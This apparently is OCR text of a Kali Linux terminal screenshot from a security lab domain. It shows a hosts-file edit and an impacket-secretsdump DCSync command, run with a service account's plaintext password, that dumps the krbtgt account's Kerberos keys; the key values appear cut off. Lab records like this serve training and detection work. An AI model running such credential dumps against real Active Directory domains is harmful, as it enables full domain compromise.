 File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ # 1. Ensure Domain Controller hostname resolves in hosts file
grep -q "WIN-SOCLAB" /etc/hosts || echo "192.168.100.146 soclab.local win-soclab.soclab.local win-soclab" | sudo tee -a /etc/hosts
┌──(kali㉿kali)-[~]
└─$ # 2. Execute DCSync using svc-syncadmin to dump krbtgt master keys
impacket-secretsdump -just-dc-user krbtgt 'soclab.local/svc-syncadmin:SyncOps!2026#Key@192.168.100.146'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:50
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-9
krbtgt:aes128-cts-hmac-sha1-9
krbtgt:des-cbc-md5
[*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$
KALI